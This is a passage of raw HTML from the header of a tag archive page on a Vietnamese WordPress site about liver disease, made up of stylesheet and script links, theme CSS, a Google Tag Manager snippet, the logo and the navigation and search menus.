<link data-optimized="1" rel='stylesheet' id='jnews-style-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/ed7aa19831017c6901c3bab9d6722a29.css?ver=597a2' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='jnews-darkmode-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/41e2e24e6002e52e045bcd3a5e926e06.css?ver=d2c7e' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='google-fonts-1-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/13f401aff1cf8a1e9c12db211edc4b81.css?ver=c4b81' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://loikhuyenduocsi.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/30519ab5c760c97080591882009d0c3d.js?ver=5eca3' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://loikhuyenduocsi.org/wp-json/" /><link rel="alternate" type="application/json" href="https://loikhuyenduocsi.org/wp-json/wp/v2/tags/274" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://loikhuyenduocsi.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://loikhuyenduocsi.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="Elementor 3.12.1; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/icon.png" sizes="32x32" />
<link rel="icon" href="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/icon.png" />
<meta name="msapplication-TileImage" content="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/icon.png" />
<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T7T44W5');
</script><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body{--j-accent-color:#1b3a66;--j-entry-link-color:#1e73be}a,.jeg_menu_style_5>li>a:hover,.jeg_menu_style_5>li.sfHover>a,.jeg_menu_style_5>li.current-menu-item>a,.jeg_menu_style_5>li.current-menu-ancestor>a,.jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat>a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor>.comment-body>.comment-author>.fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover>a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum,.jeg_mobile_menu_style_5>li>a:hover,.jeg_mobile_menu_style_5>li.sfHover>a,.jeg_mobile_menu_style_5>li.current-menu-item>a,.jeg_mobile_menu_style_5>li.current-menu-ancestor>a{color:#1b3a66}.jeg_menu_style_1>li>a:before,.jeg_menu_style_2>li>a:before,.jeg_menu_style_3>li>a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1_wrapper .tns-controls button.tns-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover,.jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type=submit],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,div.jeg_breakingnews_title,.jeg_overlay_slider_bottom_wrapper .tns-controls button,.jeg_overlay_slider_bottom_wrapper .tns-controls button:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type=submit],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover,.jeg_inner_content .content-inner .jeg_post_category a:hover,#buddypress .standard-form button,#buddypress a.button,#buddypress input[type=submit],#buddypress input[type=button],#buddypress input[type=reset],#buddypress ul.button-nav li a,#buddypress .generic-button a,#buddypress .generic-button button,#buddypress .comment-reply-link,#buddypress a.bp-title-button,#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a,div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type=submit]:hover,div#buddypress input[type=button]:hover,div#buddypress input[type=reset]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover,#buddypress #item-nav .item-list-tabs ul li a:before,.jeg_inner_content .jeg_meta_container .follow-wrapper a{background-color:#1b3a66}.jeg_block_heading_7 .jeg_block_title span,.jeg_readmore:hover,.jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,.jeg_pagenav_3 .page_number:hover,.jeg_prevnext_post a:hover h3,.jeg_overlay_slider .jeg_post_category,.jeg_sidefeed .jeg_post.active,.jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img,.jeg_horizontal_playlist .jeg_video_playlist_item.active{border-color:#1b3a66}.jeg_tabpost_nav li.active,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.jeg_mobile_menu_style_1>li.current-menu-item a,.jeg_mobile_menu_style_1>li.current-menu-ancestor a,.jeg_mobile_menu_style_2>li.current-menu-item:after,.jeg_mobile_menu_style_2>li.current-menu-ancestor:after,.jeg_mobile_menu_style_3>li.current-menu-item:before,.jeg_mobile_menu_style_3>li.current-menu-ancestor:before{border-bottom-color:#1b3a66}.entry-content .content-inner a{color:#1e73be}.jeg_midbar{height:70px}.jeg_midbar,.jeg_midbar.dark{background-color:#fff}.jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed),.jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row{background:#fff}.jeg_mobile_bottombar{height:51px;line-height:51px}.jeg_mobile_midbar,.jeg_mobile_midbar.dark{background:#fff}.jeg_button_1 .btn{background:#dd931a;color:#1b3a66}.jeg_button_1 .btn:hover{background:#fffc84}.jeg_header .jeg_menu.jeg_main_menu>li>a:hover,.jeg_header .jeg_menu.jeg_main_menu>li.sfHover>a,.jeg_header .jeg_menu.jeg_main_menu>li>.sf-with-ul:hover:after,.jeg_header .jeg_menu.jeg_main_menu>li.sfHover>.sf-with-ul:after,.jeg_header .jeg_menu_style_4>li.current-menu-item>a,.jeg_header .jeg_menu_style_4>li.current-menu-ancestor>a,.jeg_header .jeg_menu_style_5>li.current-menu-item>a,.jeg_header .jeg_menu_style_5>li.current-menu-ancestor>a{color:#14c1e4}body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button{font-family:Roboto,Helvetica,Arial,sans-serif}.jeg_header,.jeg_mobile_wrapper{font-family:Roboto,Helvetica,Arial,sans-serif}.jeg_main_menu>li>a{font-family:Roboto,Helvetica,Arial,sans-serif}.jeg_post_title,.entry-header .jeg_post_title,.jeg_single_tpl_2 .entry-header .jeg_post_title,.jeg_single_tpl_3 .entry-header .jeg_post_title,.jeg_single_tpl_6 .entry-header .jeg_post_title,.jeg_content .jeg_custom_title_wrapper .jeg_post_title{font-family:Roboto,Helvetica,Arial,sans-serif}h3.jeg_block_title,.jeg_footer .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_tabpost_nav li{font-family:Roboto,Helvetica,Arial,sans-serif}.jeg_post_excerpt p,.content-inner p{font-family:Roboto,Helvetica,Arial,sans-serif}</style><style type="text/css">.no_thumbnail .jeg_thumb,.thumbnail-container.no_thumbnail{display:none !important}.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,.jeg_pl_sm.no_thumbnail .jeg_postblock_content{margin-left:0}.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content{margin-top:0}.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content{position:relative}.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa{color:#212121 !important}.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa{color:#fff !important}</style>		<style type="text/css" id="wp-custom-css">.elementor.elementor-13666{display:none}.jeg_header .jeg_button_1 .btn{font-weight:700;font-size:15px}.chuyen-gia{display:NONE;position:absolute;bottom:0;right:14px}.box_get_phone:before{display:none}.entry-content .content-inner.jeg_link_underline a{text-decoration:none}img.jeg_logo_img{width:200px !important}.jnews_inline_related_post>.jeg_postblock{margin-bottom:20px;position:relative;border:1px dashed #7ab34c !important;padding:10px !important;background:#eff9e6 !important}.jeg_block_heading_5:before{content:"";width:100%;height:0;border-bottom:2px solid #7ab34c;position:absolute;top:50%;left:0}p.jeg_block_title{margin:auto}.jeg_block_heading_5 .jeg_block_title span{position:relative;padding-left:0;background:#eff9e6}.jeg_block_heading_1{border-bottom:2px solid #0066b3}.jnews_inline_related_post .jeg_block_heading_5,.jnews_inline_related_post .jeg_block_heading_8{margin-bottom:0;margin-top:0}@media only screen and (max-width:767px){.entry-header .jeg_post_title{font-size:25px!important}}.entry-header .jeg_post_title{color:#212121;font-weight:700;font-size:2.7em;line-height:1.15;margin:0 0 .4em;letter-spacing:-.04em}.widget_categories li a,.widget_nav_menu li a,.widget_polylang li a{font-weight:400}.jeg_footer .jeg_footer_heading h3,.jeg_footer .widget h2{color:#1b3a66}.chang123{border:1px solid #000;text-align:center;padding:10px;border-radius:5px}.chang123 a{font-size:20px;font-weight:700}.chang123 a i{padding-right:20px}.jnews_comment_container{display:none}.lp-form-group input{width:100% !important}.elementor.elementor-10291{margin-bottom:20px;position:relative;border:1px dashed #7ab34c !important;padding:10px !important;background:#eff9e6 !important}.elementor.elementor-12313{margin-bottom:20px;position:relative;border:1px dashed #7ab34c !important;padding:10px !important;background:#eff9e6 !important}.elementor-10402{margin-bottom:20px;position:relative;border:1px dashed #7ab34c !important;background:#eff9e6 !important}.ban123{margin-top:20px}a.lp-form-button{color:#fff !important}div#muahang123 p{margin:0}.popupanh img{width:30% !important}#fbFeedbackContent{font-family:'lucida grande',tahoma,verdana,arial,sans-serif;font-size:14px;color:#333;line-height:1.28;text-align:left;direction:ltr;margin:15px}#fbFeedbackContent .top{padding:9px 0 7px;border-bottom:1px solid #e9ebee;border-top:1px solid #e9ebee}#fbFeedbackContent strong,b{font-weight:bolder}#fbFeedbackContent .top k{float:right}#fbFeedbackContent ul:not(.browser-default){padding-left:0;list-style-type:none;margin-left:-7px}#fbFeedbackContent li{background:0 0 !important;padding:10px 0;border-bottom:1px #e2e2e2 solid}#fbFeedbackContent .image{float:left;background-color:#fff;margin-bottom:8px;margin-right:11px;margin-left:8px}#fbFeedbackContent img{padding:0;margin:0;border:none;width:36px;border-radius:0}#fbFeedbackContent img{padding:0;margin:0;border:none;width:36px;border-radius:0}#fbFeedbackContent .postContainer{display:table-cell;vertical-align:top;width:10000px}.postContainer a{cursor:pointer;color:#3b5998;text-decoration:none;font-weight:700}#fbFeedbackContent p{margin-bottom:.2em;line-height:normal}#fbFeedbackContent .bottom{color:#90949c}.bottom{font-size:12px}#fbFeedbackContent .bottom k:first-child{padding-left:0}#fbFeedbackContent .bottom k{font-weight:400;font-weight:400;padding:0 5px}#fbFeedbackContent li li{margin-left:60px;border-bottom:none;border-left:1px dotted #d3d6db;padding:0}p.elementor-image-box-title{font-weight:700}h3{font-weight:700 !important;font-family:roboto !important}.elementor-13666{margin-bottom:20px;position:relative;border:1px dashed #7ab34c !important;background:#eff9e6 !important}label.elementor-field-label{color:#1b3a66 !important}#fbFeedbackContent p{margin-bottom:.2em;line-height:normal;font-size:16px}span.elementor-field-option input{width:20px !important;height:20px;top:3px !important;position:relative}.location-parent-row{margin:0 0 20px}.location-parent-row:last-child{margin:0}.location-parent-row>h3{margin:0 0 10px;font-size:14px;font-weight:700;color:#f59201;text-transform:uppercase}.location-child-container ul{margin:0;padding:0 0 0 15px}.location-child-container ul:after{content:"";clear:both;display:table}.location-child-container li{width:25%;margin:0 0 6px;padding:0;float:left;color:#f59201}.location-child-container a{color:#58595b}.location-taxonomy-area{margin:0 0 40px}.location-taxonomy-area h1{margin:0 0 15px;font-size:24px;color:#1a3967;line-height:30px;font-weight:900}.amia-search-location{margin:20px 0 30px;color:#513e2b}.amia-search-location:after{content:"";clear:both;display:table}.amia-search-row{width:48%;float:left;margin-right:4%}.amia-search-row:last-child{margin-right:0;clear:right}.amia-search-label{margin:0 0 5px}.amia-search-row select{padding:3px 3px 5px;width:100%;display:block}.amia-search-table{width:100%;border:1px solid #513e2b}.amia-search-table th{background:#1a3967 none;color:#fff}.amia-search-table td,.amia-search-table th{border:1px solid #eee;padding:5px 8px}.shop-decumar-row select{display:block;width:100%;padding:5px}section.location-taxonomy-area .container{margin-top:50px;margin-bottom:50px}section.location-page-area .container{margin-top:50px;margin-bottom:50px}p.copyright{display:none}</style>
		</head>
<body data-rsssl=1 class="archive tag tag-nhung-bien-phap-day-lui-benh-hieu-qua tag-274 wp-embed-responsive jeg_toggle_light jnews jsc_normal elementor-default elementor-kit-10111">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://loikhuyenduocsi.org/" style="padding: 0px 0px 0px 0px;">
				<img data-lazyloaded="1" src="[data-uri]" class='jeg_logo_img' data-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"><noscript><img class='jeg_logo_img' src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"></noscript>			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-14449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14449 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/viem-gan">Viêm gan</a></li>
<li id="menu-item-14450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14450 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/gan-nhiem-mo">Gan nhiễm mỡ</a></li>
<li id="menu-item-14451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14451 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/men-gan">Men gan</a></li>
<li id="menu-item-14452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14452 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/xo-gan">Xơ gan</a></li>
</ul></div></div>
<!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://loikhuyenduocsi.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Tìm kiếm..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_shadow jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://loikhuyenduocsi.org/">
    	    <img data-lazyloaded="1" src="[data-uri]" class='jeg_logo_img' data-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"><noscript><img class='jeg_logo_img' src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"></noscript>    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-14449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14449 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/viem-gan">Viêm gan</a></li>
<li id="menu-item-14450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14450 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/gan-nhiem-mo">Gan nhiễm mỡ</a></li>
<li id="menu-item-14451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14451 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/men-gan">Men gan</a></li>
<li id="menu-item-14452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14452 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/xo-gan">Xơ gan</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://loikhuyenduocsi.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Tìm kiếm..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://loikhuyenduocsi.org/">
		        <img data-lazyloaded="1" src="[data-uri]" class='jeg_logo_img' data-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"><noscript><img class='jeg_logo_img' src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"></noscript>		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://loikhuyenduocsi.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Tìm kiếm..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
